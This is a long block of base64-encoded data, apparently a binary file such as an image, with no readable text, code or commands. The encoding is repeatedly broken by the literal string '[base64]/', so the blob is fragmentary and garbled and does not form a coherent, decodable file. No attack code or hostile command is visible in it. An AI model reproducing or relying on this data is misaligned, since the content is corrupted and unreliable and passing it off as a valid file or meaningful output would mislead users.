IA/yQrETEFuF5zPgoRRZVmABOhrD8QPNcysw5RlDm07pkpMIFsLEHAQBy9glFHGG4/O8UUumiiiCDyGJNJIJDUpZcmpNWmklE44GWZKXmDh5cpXsCzoSUc0yeMORjYpxRVftoHFoFeGKYYhdNaMxZNX4OTElFPeVmgffSA61BmNmllUI2fO0WafeRhvdM9YGJcIozwhkmgewyFvKNqW8rljpppUuTpTTTldxlNhIlBqKelINZVlq9r9R9hevlDrHKtU/KBXDiA1qyqgVRDB/[base64]/EyAuRxOJKbzLIIzZRCCFRzRSoKAY84HSKKDWuTtrwhEGe9KRXFMMXC3FcSFwR/[base64]/HNYv+FiMPNiJQAU6VsL9dAyFBgCZgEJDM262EAPoQ98DOiZD9FCsWjfM4YW4ZbNq4Qyg3qmoAxikoqhI5wEiqMLQYOTE/[base64]/HfidgbaXoAE4IlbU81DX/r2OPaKajsQYlJx82jBA/ClRClNYohVOqIU8xIwFHABfkqZnn95JqXxW2sMIc4e9/[base64]/QwQ5S8AHgWQXRANjKP1BxrHK5/uQcKTgQhSIwxMqsDzPkzK64EIbAnK2nn+rdpw9/[base64]/Ild1UE85IkNwMWqHjDXqOwAxe8QQRNUYtLXlUV0DZG/gcfq8oOWuKMHcjqAb2YB/KC+Y9DkEAFX6BNS3RnFVjQZw91UXSrlwdrDXjzAcusta05gGtwEXtcNgU2sC1MXvWe1/EBk3x8xnNsZDMl6syNIGnC09AP6uc7ODTif0mIgGyT8KI82yfJvn2y+XBApARVNoS6XRoFOCDdMpOwCyks7Hc/e7o8pM+9mWi0ntbopz1qwhNSPPAiFbwR1r9+J7bGxys7A2yHqnHET7GkLuXhx514BUbQUQxXCKOPbH7coeH0CEc4gqkFiQU69KoPbRziEfR3BD3Qg/rjBE9QuNOChUJZnIV4HI9TkzSpk8fhnEf5h3mwOE9CEp2os6O7/oakQ4JTajpAmwqoi7rDyKTGQMF/0Lm8u50oQIJzQEHbugpocoxnmQdIoCAZaIllGZY9iJZYuApUcBzPcaUvQIJWGozH4JDumLXEszXG+4zLM68P0bBqmTwNOr0ptDxdwzwp1I7N4zyDganPmy9/gY/pqEKL4Y5na4/7GClt27YB0yjtmhAW2qEN2ZaOCZedyb2ySADtcoDeCxfgWzfhazfiM7bx2ifsaIoAuAEQkxEaETEd8TcfqYMhWbEiSSqjKoWD24VOMAVTcLG6CgmIKLle4IW6AisuYYQ7KAT7+5te0D+6qqN9UKT1C7L5OxumEjKUQAckQwWC+D/6E8A8/[base64]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[base64]/gk0DROceZCMYsOcZcnLjMOcHiE4ToSzpR3ozN331wBJkmOjo7ZKDAM5zWaTdtWQCBZG2THZcBp2k2sKs2as0+qYxKt+i6FprJSNN7VszugPe1bycUymrB1Fkj8MqoZbWuQsrY/pZSjmoCG1b0CQ182lX53OT/6DbL22tj7uuydRCmhHAIb+YPZh/CNmcMSWyWtOATjgAVZp9u7o4RApDKxkm/xWy2DtzDdrwLsijQBj0lGu3mK+0qMqqC6yJyXXITNQXt4+eqUSMXo6NtOCxTBBsd24SDzqrT9YQj04fnjkZi4IQA7IQ0CrmAPYVgjEuUeMB5QBQ98QhmvBM/UV0zyyvNieg0cWlIGYZstJSQFVlETp1hyKxGPhb4Kk84lKFJFup2q7erzuQAXRASKSHf+72gTDwbOkkHPTxmKvDEayFxsiG5tmoGR2sCFg061BDLuMhMroz80OGOWRhSZRgF6o8G/iXmvW7PEM9gBylWcZr0cKvTYqdPmUlsdTPmHeeA/dghadUwb/KON8TxHP+OzO7xzU7VirxrIY/T0eCADd0pxsWR5/MRsxzR61vtJS/X2Y1tfj6F/wtFuNwG/bOcVMwSttqEivNtquEEX9ArwcErH/UTVBA5J/EbtQo5hVNYjAisRvnFPaEIga4kQlFAhz8zPedMzSTCjiXkDDRvm+5AbBAGiGlk7X1kBoNvGZJl+p61Asfv2mup77gPC/FvqLY96aAQD7LvuR72p94WinwAsgZ1VJfaxqsQ8xJW6nJ1ULehXHdvUy3JkBlVYFYRDveg9Pzwx5vVGjchX6eOdQbs/ghHW5itQ7NHz1035gv/w20BX22/cBe2KIoSSfFIjgpnN/D9IWgDzwdRD+z4AJ1y530bMegbKi4yzaJj7cpdchRl4lD8P7bkBFfwXMOpnFiYqzRixTxghEsJsj1ZCb4KrFewPwJUKwC0P09AXT5mlIvdB4djxkkKzjNrhpPwk9dtHC9tXlj4eJo+b9RkBpJPgJNHedn0doV52UO8UwK/TmKn5NDIT/wM31rDU6SQjoV6mQ+Aaubv4J/fkMjAGKJu8G9KQ/TJFqCPdQQe1QALGVvPNhRSjzeUH63/cLDnvHWW7wj3/qrcbPpO+/8HiAcCHRBM4CABAgQPODC04PAh/kSHBCc6QCBAgIEECBMm1KjxoAMOHTowLMkwAsoIDwWyHJgggAAAMmfSBBAggcAGAlOsWcPGDtBBQocOAspmjRcuT4oUyqSpkSZSpUhJLWXKVK6rpbZa7XRVq6ldp0xx2srpla9exLQ5I+aW1ytXwjg90sQoTx5Nel/FcqZv3zm36M5pQ1fsUadOjjhx6vTIEeRHrjxRRhVLbS9nmv3OO9cLVq9YxJxldtuLrVu3mgNrA+x637x9/2b/21eMUaZMqqJSpVqqla5gwa4xw7YrAQECAZYvrxlAJvPoz2tSrw4gQcrsEQRaiCDiwwcR4k2SNKkdZUQLFQg+6C5yJPgO/gIXLCCwQGCCBuLFg9/[base64]/uIJa8SUplZbo83TzDmEJXsObLHt8yxtt+W2W2++AScccdiYcoB01ZFpU3RlijvTA+KdJxBKB/ZXnkgCnjclRBVUwB2G8IG33QINLHBmS/[base64]/mjC2CmweAILrn2Nliuz2lw2eVvOsFXsWmwlOw/gzDIL7Wz7PIPbtKpU+1twwxVninLMQfct7c0hPW4A3r2LroHf7Sf00GCmR69I3/VHX5r14aSRgf31BzDwRD6Ac4YiHJxgwgqvZJB7GDL0u8QpJtSxRycacHFHGnO8opNPjvw+jTwqoMBBKNvfY4fUARl8kTP7/7+RdjYQEOFMZztrEgLQ57MsacQC7HIX0cL0kvxZRwA3eQDT1IQuLkDtJ1Oj2lGScjUqQIVPXKkK17iyqEBxIixkO1tZWpg2tBADHc0oVi9cMYxTdKIVdsELVPTkimKg4x/6uOE8UrWNVxiC/hOuOMUjGlUXvWhiMZ4oBixi8TjQpCY0p5kHOigVmM9kzm2kcds5NJfEcyQRNrWhjelQpxu9WOtarsPGI6QTrpmozHazU9ntsLM73hXsd9ETXkTmhcEKged4+dFXcujDPOM97z/Rk54DKqCBkVjvetlbmAXa5wDvMeRAF3IATC5yPiyxLwHz2wiKFMhAEHlIfKm8IPxyiZ8mGWQiD5BX/[base64]/[base64]/Bw88IRc7MCw/[base64]/l4W+pJe8q5u/uKvAv7zDwLPIGTbLJCTDm4nGoY7Dp5TEqpzEsKLIx8TKxrrOh4fMnI3NppXOrpvLsaTMuKrTwLTMzMvR0c3SzsLTGjnlZWTSsqHVuancxLjX19TZ2tra1MzhHT7iJSXmVFTobWzgfHzdk5LcqqDds6bava/iwq/fyb7hz8Tg4N7o3dbk5uXjLCzjNTXkPT3lR0fnXVzqdXTukI/nybXq0Lvm1c7t1cPwH0PrfX3shYXwnJzwpKTxrq3zuLju18v139Du493r6OXt7u30w8L1y8r31NP43dz05+P27uv39vX/AAD/Ikf///8I/gD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjypxJs6bNmzhz6tzJsyfIA0CBNqhQwYHRo0iJKi3qoAFSBAIASJ06VYDVq1ivEtjKtavXr2AJNHDqAAIEAlcNDM2wIYOFt28/wJ1L10KGu3jxati7QcOGvxtACAbRN3CHDoMTCz7MuDFiB1apShaAoCyEvWYza95sdq/nz587e4bggIDkqlbRZhWwwOiC17Bjy36NtPaCqFIDEGgN+fRVBAjGNqCwtLhSC0vhEqXAnIJwB0Qvh66QGTTowCAUKBDQAIEF50cJ/jhAUPQsAgUUPoRQ8cKGDx9EoESRIkYNGTJz8tuxk3/[base64]/K2AAEB5CZej7lViYBYY90YI11KNfdcdKMpVV2gmFWggAFgVjCWUQ1sdZSh/uhlEEJ77xExH30AzrHffoX06uuu/AGIBRM/[base64]/PDD/[base64]/[base64]/gJjGMWYFy9u7E1rXAxiBnMndcIxjpCc4/[base64]/[base64]/WDtRymhzpELRYUrlq6HAEIIBSDE1iVXOKdIXn1ZZaLXiW96xVr/nszBwEMYAACZbWoUdA6X3iZhZt52pOYzKgB/vousOcs8V752tecFfgrDmOUJlUjKQXjtTUPtrE/[base64]/[base64]/fdKVvghObMETUpS7toTIrCDFwKnWV/mpCESyORCvowLe+nCOEeq7c6jKL2tE8gLa7/YbvhnO811X3z3nbXaxK56YHbpkvVxoE/CVYp+ckAtdyBFd4XLE7u9MVCwcnpPFEB4VDTsIVPoMihkEYg2JQl1FZ+PR5HkhHJ4J3A0d4XzWATpJyuoF5hQIcYtEusAd7eDFDX/QZGyAcXjMU5LF7qmIVDfABtBJKv0VkplRcSpd8RniESOgKnLCEhiB1d1AGWhAFxIIDQBBC2bctwKRU2sV1FSIDfXMCdnJVHLYZOmJP1FEbmXNeujEAusFuQLNu0nRDSEEctaFaMaIBEEIFo8AL9cAP9QAC5TJY+zcZltF/EHBp/[base64]//AD80wCv8wkP8ABCwCc1ISihrIUGzkAAEYaI04aIM4guskie1EFuHTeE4hf/NHPmFhFJdWULazcX1xNad4iilyRyNXcJZYTrNhQ11l/[base64]/qQH+EhUIkAEqAHzEZgdFN4TLppTI15TQ+QrRmAqqUJW6sAu7oAuw/[base64]/CUTXkL0XgLYDqd0ViV1YmdwpCdsBCNS6hcWVCFELJdGSIh2RUhYklMMZA15+ie7LlMY4aGmqOG7adu+UmX/tPSBG0wCwNKkIo6kN4QFUEwkDFwGg5ABUFABbNAkJRQHO0SOosJRwOUYRmJGhsqgBHpoR8aiYf2O4AVqguDOT7qlvW5aeIxo6rJgYFRWatJqzDqcTZaM4hyalghm+dTPl+xajczk75RWKkhNbppJkZqc3uRHTrXAMjRNKhDARqgGp10nD4wU/jhNle6CVn6nFu6lNAZpmIqjZxAjWWwBlGnB54QCrGAptG4CXggbVXYICkkIhLSr0XQBM/yA2GYp+5Zhn3Klgv3gPYpqO/HAB5SBGYwC8XQh/9ADwS6qP9QD4rKD90zAgPZBiCyj1IhAqOQMhf7D7xgHJXYqYYI/gF45mrsNKqkaoKmeqpRFKKARaFDI09xlmCCyFekc5qdcavR2jK6erRIm7RKe7QLRSMOU3giZlHxlJn8J5IGiEg3+TQj5TT105vSqh20BlITZhoCQAEgcDYNZB9zAK5HKa7JF53R6aXoGo2u0ITNFUtRkAVaoAVlIH2cUJ1WGQmawGQ/cAJg2AEjcH3oKSEAi314Wn56uiJ8anbqEmdpd17x6LA50AR8sIcai7Fb0D0iMAltsAVBcALy8qiK6qACQAVF8A9FIBUlCwAVMAp6yQsQWg+x0x2PKB73tHA3Slo6QwAbujR+R4kcSokSaZk2U5E4m4CQUTCBF0gTRWKc/plhb9Im1rG03Nu93jujbuJMzzu+WcJqwYujuel68hNjrVUm/HSkn5EBCmAquSVr36EB6SQAE0CMUSAgx1gIxOe25MqUYHoLBFzAYJqmkVAHVudBTBAFeVsGbCAJobALwzAMwpDBupAKdVsHTPAChosYJ9Ag3UKF24IDicuVbZJNltVDB2uiOAQBHZIDWzALzkCxi+qHxjALWwAiKnkaKzCQ/NAELEAVBPAP3OC6sSsVDTAVQfyPb7WyQJtDZnGjHdUVxetRMzt3WwwlP8y8LUdyIoazTtEVjxI+kaI+JLa8k7GRFLar1/G9cjzHtAqM5HvHYYFRUjJgtGOH9iM//[base64]/sPlKUxf42MMdbTo8IxrEpxmMsiapKgQ33RocXqnlSPTQKxzRIxwJ9tEhiFGxBo3uBxwqtoilTFl/cYguTvvRzTQJUa/NDyPA7JtphKvhDAcqxMlqkW+2hNmqwH29zlOMq/p2XjMmuAAlqIIWdDMqGwAmpAAu7gA3EwAymvNOqvMrCkAuwwAlrULizfAOdjAN8AwIhPMJ9M7A71MLCfAJAQAV8gKgni7H/0M0CwA8dAABAEM0/[base64]/[base64]/MafarH02P/DJWKAGa1AHVppTkfCUqVDbtp0Lt5DbyrUGyqkJkaBTsu0KtwAMxZ0NzGAOya3K2KAMusAJWHDL0g3BHIQDDV49vVzLgMhDMeQgnIuo/sWQzeKdw305kPUwC0Hw1jggAhCwBYrKC1swAuOxaRrg5//AB1IBAvxAD6PQPWbQ1QL+h4JUmP8wCd5jKHEUvKvI18nLxSUG2BfOV2J8x4SXz7LqmBwnowDdMUgLOeri4uLxGX/liRjSBDNuzN5A44UHAly3BW0wCcWQxCBg3wNZ48i6mIZCFs3Bej3u47LnvhgNrQDkHLGmSOtbASBw5EaNN+8BH5+cBWpQBzm1lCudC/KO28f1CG5b73Dj7lbqCriQC2Ne5mfu07AwBnojhQ+s5C9gAFPUAErtICtwAsmkIhrgIEXQBrxww9lcD1RAACNQBMXw54J5Ao/RAGaw/gUCJwKKSum+AQJFsAVUgCfIrKizKxVA8N8A4A15uAXGMAqTkM2z8ENujOCa8WAKqTR7/eBBMTvG6xT/[base64]/v/WbJ13IKC6A8kNVcEHzV4MfGAGVLACVGEMBOkMVBCpUzECW/AgQdAE4EYVMXCx3jAZByUakoPWIXb0BNE6ByAWXtH0/O/0FWXhAAFA4ECCBQ0eBCBA4UKGDRUSgBhR4kSIChEOFEAAgoYNHT16hBDSwcgFFE2eRJlSZUoIDlB2KPZP5kya9WRuoWAhYo5ZxZw5q8dPZj1jNGW2GTFzVQxv/4TKdDZiVpISEDFWvKgQQQUIFRog2FpBbAUKFSyMRWvWwlq2bTO8hZtBw1wIFBrcbWDXrIayZ0EQSJjBhIoPhUOoePHChg0fPn4QYRIFyxpHm17dwnwrFzBguXJh/nblapMmTY7E+Egc4nDiKFnudNqlDBszZtrOnUuXThszYZGYYIkCGQoUKWtAPCzpIAOIGzdinEgbXbp0EKuMNTWafaYzGRcFVihCSWYMgg5W8KEnUAAEgSeK8YrRweZQjA0KCnBAkM9MSgVjOEvkoOcE2s+p/AQiwIGQNgipQQcfhLBBBwTwbqF+LsTwAA03JKABivACMcQQRyKxRBMn9C5FFbNyqMWFVqpoIYRedEADEG78CCQYd+SxRx8nEkGomLT7pxtA4EgiojaI5GNJmbwRz6mZJnGgqH94AWESmeaBoyrA1MMqq7AIEACBBtIqazq1LHirrbXigmsuDTI4/[base64]/FBEifE6seKRyFwxY40xcvHFhlBiSCWCccyxIwh+RDnlBSAAoQMWZGiijVVm2dEM7WyeyRQ44Pggokl6/lJWplkgeIofKoSa759VAGhCJnS6tArMhFkkAAGFzkQzTbTcgstNNuGUa046KVDgLrvOtKCBtSjY4EAKBiM0ikTxIO0Ru+0mLW9NNpkUs80uveUV0Uobo9AXlisrBiCO+eQxLOrYBBfZWnVVN2ZgySLRxqCwY5MsrA4gowUceBuEFWJYAQRjVx/rhFmCFvpLBJMdypgi4BUoaV4EEkEmfk4AgIV/ugOAniD8NaqDgagoZhUzZECRoBNm4qcDMwJm+h9vmq3aoN5lCkKjDUBg8GDzEVYYIYYvdPhhD02aWGKLK/Yw/Y3vn7HjF1OmyIGSPzoZ/wQYkZW1jAVFoEIb/ibBC2d44ylOeUo9YNSBIDyQejPZxs6GIJEozaQY//LdkB5oDABEiR9NeJ035qMNnoXpIVPjWIsIIJ07kUVrXGuTm8AWtrecrQFl0wuo1lKBtlHobS/[base64]/re+frTvABBDSfxAND/62RJ/z1SR/gYoEf+Nj3w6muZKCuiyIFDBDJOY2SwcaJRN/uMnRvHG+1CygJnRZBJJ+8c+LgGHL+gkIrTjBzyhQgBnzIQPTRmS9hwQhJlQoQjYgIM9m/[base64]/hAz9MQZvJjFJEiZEOzMBAjqccpYARCESQhkBcRDwHxmcaNe5giY5oveQSBCTGMi8yTKpBgzR+Khi9kPmqclSMeyCREIXWy12xyBDIIQsy30xIFh/[base64]/AC/kMSK5FeLRYQjps8gdhHRYWVyUH2U49EcIMPt+QDDvI6k7mqB60OcKZBlvyPUbBgIELpVwyinBACgGBIxSDYZTci5goIc1oC4Gz7PISAlIhItPNrwGhNi1o6q8chq8UzAbhZBAX2hBewzA4jlQW0oDmjDU/r2UkWUNhJ7Hgm3DjSF8ArkePyI6Cd9K28CvsBMAjiSDsD9c4kYueIuGTLFglZnLVmF/a2d4evlq9c6Fs2s93FLBkwSwU08CUBmADDhhJDrV4QAgzn5E4T+GKCm7i3V+CCM7hIRYR7AIMe+AAywWGCFMTgCFTINDbYwAbllLrUdAijiYW4hRYjQQEX/ocOIg2IcSFP8IIYvODGOC4WCDJ9EyAkYmkHgUAMimCGRMDyQAMhwL/[base64]/nXcTFUGaVCRitXfQCF/[base64]/XCi62xu7t7tbzTgLtQAATwux+igDnJCV2TnQoovCjogRR4/oEoKIMmAAFCOoETyDAmcAQ7sIM5sINH2ITKAwZoG5zSEEMxnAMGazBKkalgkI3SI7Fxk4d0SL04TAUtoBDYi70G0IBDoj1DQiTcWx0IICjY4YaBAIHn0ACr2bd/aAOBEB6Z6A8AaCyBoBl9mQ9KwJaNcQDi+4dZmAW2KrrskIH0U79fWjn1WZ/2WZmuUCeY+6wSEYuZc4kfmTOHcoj7yTmVcIAOGIEDMgM+oAQUhCWa4R8tmYmjc6eiWwVH0w5niLqhyA4WmjSKKBBKiEComAlM2JlEowgaQLud+YcgIDvtKQqz20aUQK+FmiENaIlefAg7sRMhJMJ9BIGzqRoE/nAAD8kJ/TqLk6mlwoMCH+iBF2CCMtADHDgB53gBLfiBFJACR5gDMliiBnM2XAicTakbZYMp0LsFXPAMmoIjcSsxPdQEV0iFW+iEDBAI2GOoGpkxMZoxQ1IdRFydGGiGCQyCDuhFgVjHTNQAd+EHKwOAoREISuiXRcSeGXEAEMABvOKFZoBG2OGHfGqGRGCBa2pFMWM/gnC/A1gAukCvu5g//Dsvi1ktAMi5/1OJg/iYH8GZVOwAu0gZFTi6rJQJkyOSYrjLeKIHdNCGCAqSmTAGfnBHkxiBfMqOekClDIKDDTqJGqCnL3DBIZDBKwmo46MJZYCDWjyJgCQvAABI/rqoufvICCWktbpzr30sQhBwAFozE7VUG4LkCtkRgBcoFClgAiKwAcWIgjrQgx9IDAzLtm0jg+a0A8rjjFuItk3RorzRIi0KjZLEBZNEyWxQSXJThk0Yql3oI7h0sZrcABq7EUOaMRO4N56cjhiwIOBDiIBjnuwoBoQDgFVQnlLCni0IEH0Zj/pYASBogp9DxVQ0iq2sh3rwhp/gBTPIPssKy8taTYEoywW4ALroioBcCfpjpp1DmbrMpsFUlmH4gnpKGQpw0KIrBgd8xn7ah8LUBmW4hUwwBUwQhEAAhA+Eg6SBJ6kQTdKECJ+gHWykCUGgp3eciLxQy4jogOww/[base64]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[base64]/5REbjSXsSSutAzjFJx99B9in5ZZNIShig+E2uA896Ggj6CmZCBIHRwbu+O4sDerTw7sTxgggHBsaVI8+DRXoURAAlmgK/hyp/FcRQwjRABIVJh7EC7P/CMPRizuuMtDBBvFCABxEEmBklxokGWYDT2blwGofSYlyBR8RlSkFFVjQbX4hv6SbklpJ2RVOZZ7Z0wd2oLVWnHGuVeedee6pzDmV/YWNoIQNZhguiiFqjTKOmSMZZY8+A4FQPxGwgAMNLFn2piac4CkEoVKlQaxxVwBEPRiPMgkfQawAgtyxxkDFKrkKbtwz11RDjSWWVPcsseKM85156whkz3X2/KMPPgezI004jNuiwrSh6yYTAQBcC1+22t5Hs377gSuuuPWYi64pmAgSCCDstrt7uxHWq2DA4a7yu4L3ygYHLAK20jEBHQi0/mJF+wQCByc0CmQG9AilAFJJDFVU4kDxCtTNhxC+C/E/[base64]/iAFKiPeftDXIH7IAJL7QVVsEFKIANHjQzpigPc0NpCNfKENDQnCHv/RDThsTyKoRMUtTpGLf0DPYf/[base64]/+KGPbmwD/hu5aIUp9BWgUwiCkLhQRiL1QVLZjMCSCcoBH51h1ZC8jllw8EHGMvIvlfVINrjomClpGcqBHANEIWkAR+LQjX9Y7x+rCCszOJKE361iBAZpn0Dcp0v